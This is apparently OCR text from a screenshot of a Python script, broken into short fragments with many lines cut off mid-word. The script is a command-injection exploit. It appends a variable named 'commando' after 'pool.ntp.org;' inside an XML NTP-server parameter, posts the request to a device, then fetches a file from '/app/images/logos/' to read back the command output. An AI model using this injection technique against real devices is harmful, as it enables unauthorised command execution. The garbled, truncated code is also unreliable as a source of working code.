
"Accept-Encoding"
:
"g
"Accept-Language"
:
"e
payload 
=
(
"<requests><request nam
"<param name=\"Server\"
"ool.ntp.org;"
+
commando
"p/images/logos/stage.t
"requests>"
)
requests
.
post
(
url
,
 headers
=
headers
e 
=
 requests
.
get
(
host
+
"/app/images
print
 e
.
text

Tags: